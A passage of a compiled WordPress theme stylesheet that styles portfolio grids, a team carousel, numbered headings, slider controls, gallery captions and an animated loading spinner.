  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay a:hover {
    color: #ff3a47; }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay .zo-masonry-pretty {
    position: absolute;
    top: 0;
    left: calc(50% - 10px);
    font: 0px;
    z-index: 10;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }

.template-zo_masonry {
  /* ZO CAROUSEL TEAM */ }
  .template-zo_masonry .zo-masonry-inner {
    position: relative; }
  .template-zo_masonry .zo-masonry-inner:hover .zo-masonry-title {
    top: 40%;
    opacity: 1; }
  .template-zo_masonry .zo-masonry-inner:hover:before {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
  .template-zo_masonry .zo-masonry-inner:before {
    position: absolute;
    content: "";
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.6);
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_masonry .zo-masonry-inner .zo-masonry-title {
    position: absolute;
    top: 0;
    text-align: center;
    left: 0;
    width: 100%;
    padding: 0 30px;
    opacity: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_masonry .zo-masonry-inner .zo-masonry-title h2, .template-zo_masonry .zo-masonry-inner .zo-masonry-title h3 {
    margin-bottom: 5px; }
  .template-zo_masonry .zo-masonry-inner a {
    color: #fff; }
  .template-zo_masonry .zo-masonry-inner a:hover {
    color: #ff3a47; }

.template-zo_carousel--team {
  /*ZO HEADING*/ }
  .template-zo_carousel--team .zo-carousel-item {
    box-sizing: border-box; }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image img {
    width: 100%; }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image:hover img {
    opacity: 0.9;
    -webkit-transition: all 0.3s;
    -khtml-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image:hover .zo-carousel-team-socials {
    opacity: 1;
    bottom: 0;
    visibility: visible; }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image:hover .zo-carousel-team-overlay-inner {
    opacity: 0; }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image .zo-carousel-team-overlay-inner {
    text-align: center;
    background: #fff;
    position: absolute;
    left: 50%;
    bottom: 0;
    min-width: 230px;
    opacity: 1;
    -webkit-transition: all 0.3s;
    -khtml-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    -webkit-transform: translateX(-50%);
    -khtml-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image .zo-carousel-team-overlay-inner .zo-carousel-title {
    font-size: 20px;
    line-height: 22px;
    letter-spacing: 0;
    color: #333;
    text-transform: uppercase;
    position: relative;
    padding-top: 21px;
    padding-bottom: 5px; }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image .zo-carousel-team-overlay-inner .zo-carousel-title:before {
    position: absolute;
    content: '';
    width: 20px;
    height: 1px;
    background: #ff3a47;
    bottom: -6px;
    left: 50%;
    margin-left: -10px; }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image .zo-carousel-team-overlay-inner .zo-carousel-team-position span {
    font-size: 17px;
    line-height: 22px;
    color: #333;
    letter-spacing: 0; }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image .zo-carousel-team-socials {
    list-style: none;
    position: absolute;
    left: 50%;
    background: #fff;
    min-width: 230px;
    padding: 0;
    text-align: center;
    height: 50px;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -khtml-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    -webkit-transform: translateX(-50%);
    -khtml-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    visibility: hidden; }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image .zo-carousel-team-socials li {
    display: inline-block;
    width: 50px;
    line-height: 50px; }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image .zo-carousel-team-socials li a i {
    color: #ff3a47;
    font-size: 14px;
    line-height: 22px; }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image .zo-carousel-team-socials li:hover {
    background: #ff3a47;
    box-shadow: 0px 0px 0px 5px #ff3a47;
    -webkit-transition: all 0.3s;
    -khtml-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
    .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image .zo-carousel-team-socials li:hover a i {
      color: #fff; }
  .template-zo_carousel--team .owl-nav .owl-prev {
    padding: 5px 10px !important; }
  .template-zo_carousel--team .owl-nav .owl-prev:hover {
    background: #ff3a47 !important; }
  .template-zo_carousel--team .owl-nav .owl-next {
    padding: 5px 10px !important; }
  .template-zo_carousel--team .owl-nav .owl-next:hover {
    background: #ff3a47 !important; }
  .template-zo_carousel--team .owl-dots {
    margin-top: 20px !important; }
  .template-zo_carousel--team .owl-dots .owl-dot span:hover {
    background: #ff3a47 !important; }

.template-zo_heading {
  /*ZO BUTTON*/ }
  .template-zo_heading .zo-heading-main {
    position: relative; }
  @media (min-width: 767px) and (max-width: 980px) {
    .template-zo_heading .zo-heading-main {
      font-size: 40px !important; } }
  .template-zo_heading.artista-header-number-top .zo-heading-title-number {
    position: absolute;
    left: 0;
    top: -120px;
    color: #e5e5e5;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 100px;
    line-height: 120px;
    margin: 10px 0 0; }
  @media screen and (max-width: 549px) {
      .template-zo_heading.artista-header-number-top .zo-heading-title-number {
        font-size: 70px;
        top: -110px; } }
  .template-zo_heading.artista-header-number-top.center .zo-heading-title-number {
    width: 100%;
    text-align: center; }
  .template-zo_heading.artista-header-number-left .zo-heading-title-number {
    position: absolute;
    left: -120px;
    top: 0;
    color: #e5e5e5;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 100px;
    line-height: 120px;
    margin: 10px 0 0;
    transform: rotate(-90deg); }
  @media screen and (max-width: 549px) {
      .template-zo_heading.artista-header-number-left .zo-heading-title-number {
        font-size: 70px;
        left: -80px;
        top: -20px; } }

.template-zo_button .zo-button i {
  padding: 0 5px; }

.zo-video-play-wrapper .zo-video-content {
  position: absolute;
  height: 100%;
  width: 10px;
  top: 0;
  left: calc(50% - 5px);
  background: #fff;
  -webkit-transition: all 0.4s ease;
  -khtml-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  /* BACKGROUND GRADIENT */
  /* TRANSITION DELAY */ }
  .zo-video-play-wrapper:hover .zo-video-content {
    height: 0;
    top: 50%; }
  .zo-video-play-wrapper:hover .zo-video-content:before {
    position: absolute;
    content: "";
    width: 40px;
    height: 40px;
    background: #fff;
    border-radius: 50%;
    top: calc(50% - 20px);
    left: calc(50% - 20px); }
  .zo-video-play-wrapper:hover .zo-video-content:after {
    content: "\f04b";
    font-family: "FontAwesome";
    position: absolute;
    top: calc(50% - 20px);
    left: calc(50% - 20px);
    line-height: 40px;
    padding-left: 4px;
    text-align: center;
    width: 40px;
    height: 40px; }

.template-zo_heading--number .zo-heading-main .zo-heading-title-number {
  width: 95px;
  height: 95px;
  border: 2px solid #414141;
  border-radius: 50%;
  line-height: 88px;
  text-align: center;
  float: left;
  margin-right: 20px;
  font-size: 30px;
  text-decoration: underline;
  font-family: Montserrat;
  font-weight: bold;
  color: #414141; }
  .template-zo_heading--number .zo-heading-main .zo-heading-title-number:after {
    content: ".";
    color: #ff3a47;
    position: absolute; }
  .template-zo_heading--number .zo-heading-main .zo-heading-title {
    line-height: 95px;
    width: auto;
    float: left;
    font-size: 25px;
    font-weight: 400;
    margin-bottom: 0; }
  .template-zo_heading--number .zo-heading-sub {
    clear: both;
    padding-left: 115px; }
  @media screen and (max-width: 479px) {
    .template-zo_heading--number .zo-heading-sub {
      padding: 15px 0; } }

.template-zo_grid--portfolio .zo-grid-media {
  position: relative; }
  .template-zo_grid--portfolio .zo-grid-media:hover:after {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6); }
  .template-zo_grid--portfolio .zo-grid-media:hover .zo-grid-link {
    opacity: 1;
    top: calc(50% - 10px); }
  .template-zo_grid--portfolio .zo-grid-media:after {
    position: absolute;
    content: "";
    background: rgba(0, 0, 0, 0);
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--portfolio .zo-grid-media .zo-grid-link {
    position: absolute;
    top: 0;
    left: calc(50% - 10px);
    z-index: 10;
    opacity: 0;
    color: #fff;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--portfolio .zo-grid-media .zo-grid-link:hover {
    color: #ff3a47; }
  .template-zo_grid--portfolio .zo-grid-title {
    margin-top: 20px;
    margin-bottom: 10px; }
  .template-zo_grid--portfolio .zo-grid-categories {
    margin-bottom: 20px; }

.template-zo_grid--portfolio-gallery .zo-grid-item {
  position: relative; }
  .template-zo_grid--portfolio-gallery .zo-grid-item:hover .zo-grid-media:after {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6); }
  .template-zo_grid--portfolio-gallery .zo-grid-item:hover .zo-grid-pretty {
    opacity: 1;
    top: calc(50% - 10px); }
  .template-zo_grid--portfolio-gallery .zo-grid-item:hover .zo-grid-title {
    bottom: 10px;
    opacity: 1; }
  .template-zo_grid--portfolio-gallery .zo-grid-item .zo-grid-media {
    position: relative; }
  .template-zo_grid--portfolio-gallery .zo-grid-item .zo-grid-media:after {
    position: absolute;
    content: "";
    background: rgba(0, 0, 0, 0);
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--portfolio-gallery .zo-grid-item .zo-grid-pretty {
    position: absolute;
    top: 0;
    left: calc(50% - 10px);
    z-index: 10;
    opacity: 0;
    color: #fff;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--portfolio-gallery .zo-grid-item .zo-grid-pretty:hover {
    color: #ff3a47; }
  .template-zo_grid--portfolio-gallery .zo-grid-title {
    position: absolute;
    bottom: 0;
    padding: 0 25px;
    left: 0;
    opacity: 0;
    width: 100%;
    text-align: center;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--portfolio-gallery .zo-grid-title a {
    color: #fff; }
  .template-zo_grid--portfolio-gallery .zo-grid-title a:hover {
    color: #ff3a47; }
  .template-zo_grid--portfolio-gallery .navigation {
    margin-top: 25px; }

.template-zo_particles.particles-absolute {
  position: absolute;
  left: 0;
  top: 0; }

img {
  max-width: 100%; }

.alignleft {
  float: left; }

.alignright {
  float: right; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.entry-content .wp-caption, .post .wp-caption {
  text-align: center; }

.wp-caption {
  /* Keep wide captions from overflowing their container. */
  max-width: 100%;
  padding: 4px; }

.wp-caption .wp-caption-text, .gallery-caption, .entry-caption {
  font-style: italic;
  font-size: 12px;
  line-height: 2;
  color: #757575; }

img.wp-smiley, .rsswidget img {
  border: 0;
  border-radius: 0;
  box-shadow: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

.entry-content dl.gallery-item {
  margin: 0; }

.gallery-item a, .gallery-caption {
  width: 90%; }

.gallery-item a {
  display: block; }

.gallery-caption a {
  display: inline; }

.gallery-columns-1 .gallery-item a {
  max-width: 100%;
  width: auto; }

.gallery .gallery-icon img {
  height: auto;
  max-width: 90%;
  padding: 5%; }

.gallery-columns-1 .gallery-icon img {
  padding: 3%;
  /* Video background */ }

.row-bg-video {
  position: relative;
  /**
* Slideshow
*/ }
  .row-bg-video .zo-bg-video {
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    width: 100% !important;
    height: 100% !important; }
  @media screen and (max-width: 768px) {
    .row-bg-video .zo-bg-video {
      display: none; } }
  .row-bg-video .wp-video-shortcode {
    width: 100% !important;
    height: auto !important; }

.rev_slider_wrapper {
  /* Slideshow
=============================================*/ }
  .rev_slider_wrapper .tparrows.default {
    background: none;
    border: 1px solid rgba(255, 255, 255, 0.2);
    line-height: 37px;
    text-align: center; }
  .rev_slider_wrapper .tparrows.default.tp-leftarrow:before {
    content: "\f104";
    font-family: FontAwesome;
    font-size: 30px; }
  .rev_slider_wrapper .tparrows.default.tp-rightarrow:before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 30px; }
  .rev_slider_wrapper .tparrows.default:hover {
    border-color: #fff; }
  .rev_slider_wrapper .tparrows.default:hover:before {
    color: #fff; }

.wpb_revslider_element .tp-bullets {
  z-index: 777; }
  .wpb_revslider_element .tp-bullets.simplebullets.round .bullet {
    padding: 0;
    background: none;
    background-color: #fff;
    width: 50px;
    height: 2px;
    margin: 0 5px;
    display: inline-block;
    cursor: pointer; }
  .wpb_revslider_element .tp-bullets.simplebullets.round .bullet.selected {
    background: #ff3a47; }
  .wpb_revslider_element .tp-bullets.simplebullets.round .bullet:hover {
    background: #ff3a47; }

.loader {
  position: relative;
  width: 2.5em;
  height: 2.5em;
  -webkit-transform: rotate(165deg);
  -moz-transform: rotate(165deg);
  -ms-transform: rotate(165deg);
  -o-transform: rotate(165deg);
  transform: rotate(165deg); }
  .loader:before, .loader:after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    display: block;
    width: 0.5em;
    height: 0.5em;
    border-radius: 0.25em;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .loader:before {
    -webkit-animation: before 2s infinite;
    -moz-animation: before 2s infinite;
    -ms-animation: before 2s infinite;
    -o-animation: before 2s infinite;
    animation: before 2s infinite; }
  .loader:after {
    -webkit-animation: after 2s infinite;
    -moz-animation: after 2s infinite;
    -ms-animation: after 2s infinite;
    -o-animation: after 2s infinite;
    animation: after 2s infinite; }

@keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@keyframes after {
  /* Webkit */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

@-webkit-keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@-webkit-keyframes after {
  /* Moz */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

@-moz-keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@-moz-keyframes after {
  /* IE */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
